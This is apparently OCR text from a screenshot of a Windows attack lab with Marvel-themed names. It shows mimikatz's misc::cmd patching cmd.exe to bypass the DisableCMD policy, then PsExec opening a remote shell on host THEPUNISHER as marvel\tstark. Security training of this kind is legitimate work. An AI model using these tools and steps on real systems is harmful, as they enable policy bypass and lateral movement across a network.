 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD
' @ 00007FF6DBADB800
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD
' @ 00007FF6DBADB800
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD
' @ 00007FF6DBADB800
mimikatz #
\\THEPUNISHER: cmd.exe
C:\Users\tstark\Downloads\PSTools>PsExec.exe \\THEPUNISHER cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4780]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
marvel\tstark
C:\Windows\system32>hostname
THEPUNISHER
C:\Windows\system32>